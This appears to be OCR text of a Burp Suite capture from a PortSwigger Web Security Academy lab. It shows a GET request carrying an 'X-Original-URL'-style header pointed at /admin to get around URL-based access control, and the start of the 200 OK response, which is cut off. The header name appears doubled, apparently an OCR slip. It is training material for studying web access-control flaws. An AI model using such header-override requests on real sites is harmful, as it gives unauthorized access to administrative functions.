 Request
Pretty Raw Hex \n
1 GET /?username=administrator HTTP/1.1
2 Host:
0aa5005704db9815c0e94874009a00ef.web-security-academy.net
3 Cookie: session=W9yAmBqkYSUU5yho069dRoukEvPJIjsm
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0aa5005704db9815c0e94874009a00ef.web-security-academy
.net/login
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-ES,es;q=0.9
17 Connection: close
18 X-Original-URL-URL: /admin
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 10664
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
&#85;&#82;&#76;&#45;&#98;&#97;&#115;&#101;&#100;&#32;&#
97;&#99;&#99;&#101;&#115;&#115;&#32;&#99;&#111;&#110;&#
116;&#114;&#111;&#108;&#32;&#99;&#97;&#110;&#32;&#98;&#
101;&#32;&#99;&#105;&#114;&#99;&#117;&#109;&#118;&#101;
&#110;&#116;&#101;&#100;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>